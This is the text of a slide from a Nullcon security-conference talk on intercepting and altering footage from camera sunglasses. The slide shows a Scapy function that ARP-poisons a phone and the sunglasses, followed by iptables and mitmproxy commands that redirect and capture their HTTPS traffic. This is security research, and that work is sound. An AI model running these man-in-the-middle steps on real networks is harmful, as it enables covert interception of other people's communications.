 NULLCON
INTERNATIONAL SECURITY CONFERENCE
NULLCON
GOLD
paloalto
SILVER SPONSORS
NULLCON
Exploitation
ARP poisoning man-in-the-middle attack
1 def poison(phone, phone_mac, sunglasses, sunglasses_mac):
2
3 phone_poison_pkt = ARP(op=2, psrc=sunglasses, hwdst=phone_mac, pdst=phone)
4 sunglasses_poison_pkt = ARP(op=2, psrc=phone, hwdst=sunglasses_mac, pdst=sunglasses)
5
6 print("[*] Attack started *-* --> pew --> pew")
7 while True:
8 send(phone_poison_pkt)
9 send(sunglasses_poison_pkt)
10 time.sleep(2)
Mitmproxy
mitmproxy
1 # Redirect network traffic to mitmproxy
2 sudo iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 443 -j REDIRECT --to-port 8080
3
4 # Launch mitmproxy
5 sudo mitmproxy -k -w traffic.mitm
29
IKEA
Lens Of Deceit: Unmasking And
Altering Camera Sunglasses' Footage
- Daniel Schwendner